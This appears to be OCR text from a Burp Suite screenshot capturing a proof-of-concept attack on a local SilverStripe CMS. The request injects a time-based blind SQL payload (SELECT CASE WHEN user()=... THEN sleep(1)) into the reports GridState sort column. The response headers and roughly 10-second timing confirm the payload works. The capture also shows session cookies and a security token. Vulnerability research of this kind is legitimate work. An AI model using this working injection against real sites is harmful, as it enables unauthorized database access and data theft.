 Send Cancel < ▾ > ▾ Target: http://localhost ?
Request
Pretty Raw \n Actions
1 GET
/silverstripe/my-project/admin/reports/show/SilverStripe-CM
S-Reports-RecentlyEditedReport/EditForm/field/Report?
Report[GridState]=
{%22GridFieldSortableHeader%22%3A{%22SortColumn%22%3A%22(SE
LECT+CASE+WHEN(user()='silverstripe@')THEN+sleep(1)+ELSE+sl
eep(0)+END)%22}}&
action_gridFieldAlterAction%3FStateID%3Dgf_67b886a3=Print&
SecurityID=8313d306dd1ea634624882723d30cbb63a231ce2
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: alc_enc=
1%3A8b94b6b54984b910520bd30288b2e85f4cc02d50; alc_device=
2d1db72a88c8d92b68cde57f8a15613a0f1518c3; PHPSESSID=
8n9dt18d90s0l78aoqao0v37cu; cookieconsent_status=dismiss;
usernamecookie=admin%40shopizer.com; cms-menu-sticky=true;
cms-panel-collapsed-cms-menu=false
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Aug 2022 19:28:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 x-controller: SilverStripe\Reports\ReportAdmin
5 x-title: Silverstripe+-+Reports
6 x-frame-options: SAMEORIGIN
7 vary: X-Requested-With,Accept-Encoding
8 cache-control: no-cache, no-store, must-revalidate
9 Content-Length: 1222
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 <!doctype html>
14 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" la
15 <head>
16 <title>
Silverstripe - Reports - Report
</title>
17 <link rel="stylesheet" type="text/css" href="/silverstr
18 </head>
19 <body onload="window.print();">
20 <h3>
Silverstripe - Reports - Report
</h3>
21 <table>
22 <thead>
23 <tr>
<th>
Title
</th>
</tr>
24 </thead>
25 <tbody>
26
27
28 <tr>
<td>
Home
</td>
</tr>
? Search... 0 matches
INSPECTOR
Done 1,593 bytes | 10,091 millis